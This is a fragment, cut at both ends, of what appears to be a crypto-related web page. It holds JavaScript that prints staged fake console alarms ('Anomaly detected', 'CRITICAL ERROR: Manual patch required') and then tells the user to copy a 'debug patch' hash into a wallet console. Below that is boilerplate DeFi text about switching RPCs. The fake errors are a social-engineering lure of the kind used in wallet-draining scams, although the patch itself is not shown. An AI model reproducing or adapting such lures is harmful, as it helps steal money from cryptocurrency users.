
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x16198945 
inside ENS is not supported on network");

  console.error("CRITICAL ERROR: Manual patch r
equired for ENS is not supported on network");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the complexities of decentralized finance
often leads to unexpected execution hurdles. Most
connectivity issues are temporary and can be resolved
by switching to a robust RPC. The official eattheblocks